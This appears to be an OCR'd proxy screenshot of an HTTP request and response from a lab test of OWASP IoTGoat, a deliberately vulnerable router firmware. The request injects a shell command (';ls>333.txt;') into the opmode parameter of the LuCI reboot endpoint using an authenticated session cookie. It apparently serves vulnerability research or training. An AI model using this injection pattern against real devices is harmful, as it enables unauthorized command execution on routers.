 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/system/reboot?opmode=';ls>333.txt;' HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=866791d2d6acb92c0a96268cb255aa80
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 5652
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<title>OWASP IoTGoat</title>
<meta name="viewport" content="initial-scale=1.0">
<link rel="stylesheet" href="/luci-static/bootstrap/cascade.css">
<link rel="stylesheet" media="only screen and (max-device-width: 854px)"
href="/luci-static/bootstrap/mobile.css" type="text/css" />
<link rel="shortcut icon" href="/luci-static/bootstrap/favicon.ico">
<script src="/luci-static/resources/cbi.js"></script>
<script src="/luci-static/resources/xhr.js"></script>